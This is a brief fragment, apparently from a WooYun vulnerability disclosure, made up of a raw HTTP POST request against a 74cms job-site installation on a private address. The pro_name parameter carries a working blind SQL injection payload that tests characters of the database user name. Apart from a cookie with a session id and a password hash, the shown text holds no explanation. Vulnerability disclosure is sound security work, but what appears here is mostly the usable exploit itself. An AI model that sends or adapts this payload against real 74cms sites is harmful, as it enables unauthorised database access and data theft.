 POST /www/74cms/upload/user/company/company_ajax.php?act=promotion_add_save HTTP/1.1
Host: 192.168.144.1
Proxy-Connection: keep-alive
Content-Length: 46
Accept: */*
Origin: http://192.168.144.1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.81
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://192.168.144.1/www/74cms/upload/user/company/company_jobs.php?act=jobs&jobtype=
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: QS[uid]=1; QS[username]=answer; QS[password]=078a5c9e368fe285d7bcfd11b51f20a5; QS[utype]=1; QS[pmscount]=1;
username=anyone; PHPSESSID=dff54f6a5306213a47677fc735dc4bb2; bdshare_firstime=1434086438665
jobid=2&catid=2&days=20&pro_name=setmeal_name`=34 WHERE uid=if((ascii(substr(user(),1,1))=114),1,0)%23
www.wooyun.org